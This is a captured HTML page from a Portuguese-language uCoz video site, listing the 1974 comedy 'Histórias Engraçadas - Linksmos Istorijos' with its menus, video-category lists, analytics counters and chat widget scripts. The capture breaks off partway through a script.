

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fithoslusec.ucoz.net/video/vip/144/comedia/historias_engracadas_linksmos_istorijos_1974
body_size: 19704
content:
<!DOCTYPE html>
<html>
<head>
<script type="text/javascript" src="/?SHVEq1JnIPEKNi4WHv50esjau61FQh%210pWCIru%3BXwFslfCOZyrlqY%5E9eAT3rYU2f9z4qTlGknsdnUqzJDDxDQi5PJbtkrKIep0mdyBHmBTFKy1Q%3BTCxU56WgX4UEt2yaE6LXz20TsqY5%3B962CvgcOzIgiU7zm7Y%3B2iZXY6QDKkWFhNXMVITYt3Fdj%21Nuyi0faf8N6erwN3F2RsWQmA1Dhxw94cbD4USxvwoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>Histórias Engraçadas - Linksmos Istorijos (1974) - Comédia - Vídeos - Fithoslusec</title>


<link type="text/css" rel="StyleSheet" href="/.s/src/css/993.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s747.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.92248956159299"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social3.css" />
	<link rel="stylesheet" href="/.s/src/video.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/bottomInfo.min.js"></script>
	<script src="/.s/src/video_gfunc.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"language":"pt","sign":{"230038":"This site uses cookies for better user experience. By continuing to browse the site you agree to the <a href=/index/cookiepolicy target=_blank >Cookie Policy</a>.","10075":"Obrigatórios","5255":"Ajudante","3238":"Opções","7251":"O conteúdo solicitado não poderá ser carregado no momento<br/>Por favor, tente mais tarde.","7252":"Voltar","7287":"Ir para a página com a foto.","230039":"I agree","7254":"Alterar o tamanho","210178":"Notes","7253":"Começar a apresentação","5458":"Próxima","3125":"Fechar"},"module":"video","country":"US","bottomInfoData":[{"cookieKey":"cPolOk","class":"","id":"cookiePolicy","message":230038,"button":230039}],"site":{"domain":null,"host":"fithoslusec.ucoz.net","id":"efithoslusec"},"uLightboxType":1,"layerType":1,"ssid":"707444701600557344656"};
/* --- UCOZ-JS-CODE --- */

		var usrarids = {};
		function ustarrating(id, mark, o_type = 'vi') {
			if (!usrarids[id] && mark) {
				usrarids[id] = 1;
				$('.u-star-li-' + id).hide();
				_uPostForm('', { type:'POST', url:'/video/', data:{ a:65, id, mark, o_type } });
			}
		}
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"facebook":{"height":520,"width":950}};
			var ref = escape(location.protocol + '//' + ('fithoslusec.ucoz.net' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background:#000000; margin:0px; padding:0px;">
<div id="utbr8214" rel="s747"></div>
<div style="position:absolute;top:0px;left:0px;width:100%;padding:10px 0 10px 0;text-align:center;">
<img src="//fithoslusec.ucoz.net/Template/angelfire.png" border="0"><br>
<span style="color:#FFFFFF;font:15pt Verdana,Tahoma;"><!-- <logo> -->Fithoslusec<!-- </logo> --></span><br>
<a href="http://fithoslusec.ucoz.net/" title="Início"><!--<s5176>-->Início<!--</s>--></a> | <a href="/video/">Vídeos</a>  | <a href="/register" title="Registrar-se"><!--<s3089>-->Registrar-se<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Login"><!--<s3087>-->Login<!--</s>--></a>
</div>
<table cellpadding="0" cellspacing="0" border="0" width="100%" height="260" style="background:url('/.s/t/993/2.gif');">
<tr><td align="left"><img src="//fithoslusec.ucoz.net/Template/3a.jpg" border="0"></td><td align="right"><img src="//fithoslusec.ucoz.net/Template/4.jpg" border="0"></td></tr>
</table>


<table cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td width="100%" align="center">

<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="215">

<!--U1CLEFTER1Z-->
<!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> --><!--<s5184>-->Menu do site<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Notícias</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/seja_bem_vindo/0-2"><span>Informação do Site</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load" target="_blank"><span>Catálogo de Arquivos</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ" target="_blank"><span>Publicador</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/blog"><span>Blog</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum" target="_blank"><span>Forum</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/photo"><span>Álbum de Fotos</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb" target="_blank"><span>Livro de visitas</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3" target="_blank"><span>Contato</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.facebook.com/pages/Fithos/132728493495024" target="_blank"><span>Page Facebook</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/video"><span>Vídeos</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/dir/"><span>Colaboradores-Parcerias</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board/"><span>Anúncios</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/stuff/"><span>Jogos Online</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/faq"><span>Perguntas Frequentes</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://fithoslusec.com/index/legendas/0-4"><span>Legendas</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://fithoslusec.com/index/parcerias_contato/0-5"><span>Parcerias Contato</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://fithoslusec.com/index/dmca_notification/0-6"><span>DMCA Notification</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr>
</table>

<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> --><!--<s6439>-->Categorias do canal<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> -->
	<div id="video_chnlcats_block" style='width:auto'>
	<div id="video_chnlcats_top" style="background:right top no-repeat">
		
		<div id="video_chnlcats_rowAll" class='category_row'>
			<div id="video_chnlcats_rowAll_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_rowAll_trigger" style="background-image:url(/.s/img/vi/deficon/all_ch.png);background-position: 1% 50%;" class='category_row_img'>&nbsp;&nbsp;&nbsp;&nbsp;</div>
				<div id="video_chnlcats_rowAll_name" class='category_row_text'>
					<a class='catName' href="/video/cha">Todos os canais</a>
				</div>
			</div>
		</div>
		<div id="_rowUsers" class='category_row'>
			<div id="_rowUsers_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_rowUsers_trigger" style="background-image:url(/.s/img/vi/deficon/u_ch.png);background-position: 1% 50%;" class='category_row_img'>&nbsp;&nbsp;&nbsp;&nbsp;</div>
				<div id="video_chnlcats_rowUsers_name" class='category_row_text'>
					<a class='catName' href="/video/chu">Canal do Usuário</a>
				</div>
			</div>
		</div>
	</div>
	</div><script type="text/JavaScript">
	var video_chnlcats = new category('video_chnlcats');
	
	</script><!-- </bc> --></td></tr>
</table>

<!-- </block3> -->

<!-- <block4> -->

<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> --><!--<s5351>-->Categorias da seção<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> -->
	<div id="video_category_block" style='width:auto'>
	<div id="video_category_top" style="background:right top no-repeat">
		
		<div id="video_category_row1" class='category_row'>
			<div id="video_category_row1_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row1_preicon" style="background-image:url(/.s/img/vi/deficon/def_1.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row1_name" class='category_row_text'>
					<a class='catName' href="/video/vic/myvideo" >Meus vídeos</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row31" class='category_row'>
			<div id="video_category_row31_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row31_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row31_name" class='category_row_text'>
					<a class='catName' href="/video/vic/acao" >Ação</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row34" class='category_row'>
			<div id="video_category_row34_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row34_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row34_name" class='category_row_text'>
					<a class='catName' href="/video/vic/arte_marcial" >Arte Marcial</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row19" class='category_row'>
			<div id="video_category_row19_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row19_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row19_name" class='category_row_text'>
					<a class='catName' href="/video/vic/animes" >Animes</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row32" class='category_row'>
			<div id="video_category_row32_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row32_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row32_name" class='category_row_text'>
					<a class='catName' href="/video/vic/animacao" >Animação</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row21" class='category_row'>
			<div id="video_category_row21_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row21_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row21_name" class='category_row_text'>
					<a class='catName' href="/video/vic/aventura" >Aventura</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row16" class='category_row'>
			<div id="video_category_row16_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row16_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row16_name" class='category_row_text'>
					<a class='catName' href="/video/vic/biografia" >Biografia</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row18" class='category_row'>
			<div id="video_category_row18_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row18_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row18_name" class='category_row_text'>
					<a class='catNameActive' href="/video/vic/comedia" >Comédia</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row28" class='category_row'>
			<div id="video_category_row28_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row28_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row28_name" class='category_row_text'>
					<a class='catName' href="/video/vic/coming_of_age" >Coming-of-age</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row20" class='category_row'>
			<div id="video_category_row20_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row20_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row20_name" class='category_row_text'>
					<a class='catName' href="/video/vic/documentario" >Documentário</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row17" class='category_row'>
			<div id="video_category_row17_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row17_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row17_name" class='category_row_text'>
					<a class='catName' href="/video/vic/drama" >Drama</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row33" class='category_row'>
			<div id="video_category_row33_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row33_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row33_name" class='category_row_text'>
					<a class='catName' href="/video/vic/erotico" >Erótico</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row26" class='category_row'>
			<div id="video_category_row26_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row26_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row26_name" class='category_row_text'>
					<a class='catName' href="/video/vic/esportes" >Esportes</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row24" class='category_row'>
			<div id="video_category_row24_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row24_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row24_name" class='category_row_text'>
					<a class='catName' href="/video/vic/familia" >Família</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row29" class='category_row'>
			<div id="video_category_row29_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row29_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row29_name" class='category_row_text'>
					<a class='catName' href="/video/vic/fantasia" >Fantasia</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row30" class='category_row'>
			<div id="video_category_row30_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row30_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row30_name" class='category_row_text'>
					<a class='catName' href="/video/vic/guerra" >Guerra</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row37" class='category_row'>
			<div id="video_category_row37_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row37_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row37_name" class='category_row_text'>
					<a class='catName' href="/video/vic/historico" >Histórico</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row15" class='category_row'>
			<div id="video_category_row15_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row15_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row15_name" class='category_row_text'>
					<a class='catName' href="/video/vic/horror" >Horror</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row36" class='category_row'>
			<div id="video_category_row36_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row36_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row36_name" class='category_row_text'>
					<a class='catName' href="/video/vic/musical" >Musical</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row40" class='category_row'>
			<div id="video_category_row40_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row40_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row40_name" class='category_row_text'>
					<a class='catName' href="/video/vic/pos_apocaliptico" >Pós-Apocalíptico</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row35" class='category_row'>
			<div id="video_category_row35_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row35_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row35_name" class='category_row_text'>
					<a class='catName' href="/video/vic/policial" >Policial</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row23" class='category_row'>
			<div id="video_category_row23_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row23_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row23_name" class='category_row_text'>
					<a class='catName' href="/video/vic/sci_fi" >Sci-Fi</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row38" class='category_row'>
			<div id="video_category_row38_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row38_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row38_name" class='category_row_text'>
					<a class='catName' href="/video/vic/series" >Series</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row22" class='category_row'>
			<div id="video_category_row22_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row22_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row22_name" class='category_row_text'>
					<a class='catName' href="/video/vic/suspense" >Suspense</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row27" class='category_row'>
			<div id="video_category_row27_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row27_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row27_name" class='category_row_text'>
					<a class='catName' href="/video/vic/terror" >Terror</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row25" class='category_row'>
			<div id="video_category_row25_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row25_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row25_name" class='category_row_text'>
					<a class='catName' href="/video/vic/thriller" >Thriller</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row39" class='category_row'>
			<div id="video_category_row39_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row39_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row39_name" class='category_row_text'>
					<a class='catName' href="/video/vic/western" >Western</a>
				</div>
				
			</div>
		</div>
	</div>
	</div><script type="text/JavaScript">
	var video_category = new category('video_category');
	
	</script><!-- </bc> --></td></tr>
</table>

<!-- </block4> -->

<!-- <block8873> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> -->Atualizações Blog<!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><script type="text/javascript" src="//fithoslusec.com/informer/1-1"></script><!-- </bc> --></td></tr>
</table>
<!-- </block8873> -->

<!-- <block5> -->

<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> --><!--<s3199>-->Bate-papo<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?684186651.51242', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 200 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 200);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
